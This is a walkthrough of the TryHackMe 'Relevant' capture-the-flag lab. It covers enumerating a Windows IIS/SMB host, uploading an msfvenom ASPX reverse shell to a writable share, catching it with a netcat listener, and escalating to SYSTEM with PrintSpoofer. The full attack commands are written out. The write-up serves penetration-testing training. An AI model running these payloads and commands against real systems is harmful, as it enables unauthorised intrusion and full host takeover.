TryHackMe - Relevant - Walkthrough
This is a walkthrough for the TryHackMe room: Relevant. Let’s get started!
This room is laid out about as similar to a real-world pentest that a THM room can be. It comes with a Scope of Work (SOW) that you need to read through and follow. As the room states, it would be beneficial to treat this as a real pentest, and write a report on it. I won’t be doing that in this walkthrough, but I will do that on my own. I may post the report in a separate posting.
User Flag
Since this is a black box test, let’s start with rustscan. This tool can be found here. This tool will first scan the server, then pass the open ports into nmap for output.
Command: rustscan -a <machine_ip> -- -A -Pn

As you can see, we have a web-server, SMB, and RDP ports open on this box. We also see 49663 port open with an IIS service.. We have a possible OS of Windows Server 2016 SE 14393.
Let’s checkout the port 80 web-server first!

We are met by an extremely blue default Windows IIS page. nmap gave a version of httpd 10.0 that we can research exploits on. SMB also seems like a good route to go. Let’s enumerate smb with smbclient. This tool should be pre-installed on your Kali instance. If not, run sudo apt install smbclient
Let’s run it with this command:
smbclient -L \\\\<machine_ip>
Just press Enter when prompted for a password

We can see there are a few directories listed. Can we connect to any? We can connect to IPC$ with smbclient \\\\<machine_ip>\\IPC$. However, we get the following error:
NT_STATUS_INVALID_INFO_CLASS listing \*
Let’s try the last one: nt4wrksv

Success! ls the directory and we see passwords.txt

Let’s view the file. get passwords.txt
Now we have 2 encoded passwords. Let’s decode them! Head to base64decode.org to decode both of the strings.
Now, we have 2 usernames and passwords. You may have tried to login, enumerate more, etc with these 2 usernames and passwords. Well, this is what we call a honeypot. This was put in place by the creator of the room to trick us and waste our time. Job well done! This is a dead end.
Let’s go back to other options of getting in. We haven’t checked out the website, other than visiting it. Let’s enumerate directories!
dirsearch -u http://<machine_ip> -E -x 400,500 -r -t 100 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
We didn’t find anything there. Let’s try the webserver on port 49663. Same default page, but what about a dirsearch?

Looks like there is a directory with the same name as the smb share that we found earlier. Let’s see if it is connected to the share we were in.
This is good! Now, can we upload files? In a terminal, connect to the smb share and try to upload a file. put file.txt
SUCCESS! Alright, now how can we exploit this? Let’s craft a payload with msfvenom!
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<thm_ip> LPORT=1234 -f aspx -o shell.aspx
Now upload the file to the SMB client. Start a netcat listener: nc -lvnp 1234. Now curl the file: curl http://<machine_ip>/nt4wrksv/shell.aspx

Now navigate to a user folder to get the user.txt flag.
#Root Flag Now we need to find a way to do privilege escalation on this machine. Let’s start by going through our permissions. I like to follow this Checklist.
When you run: whoami /priv we find something interesting.

I found this write-up. Let’s try this exploit! Exploit can be found here. However, we need this to be compiled. You can compile this yourself, or just download the .exe here.
Get the file onto the system and then run: PrintSpoofer.exe -i -c cmd


Now get the root flag!
Review
I thought this was an excellent room. It tested my skills and even caught me with that wonderful honeypot! I thought the creator of the room did a great job at keeping the room interesting and not having the normal points of entry!
References
TryHackMe | Relevant Room | rustscan | base64decode.org | PayloadsAllTheThings WinPrivEsc Checklist | PrintSpoofer Write-Up | PrintSpoofer Exploit | Compiled PrintSpoofer.exe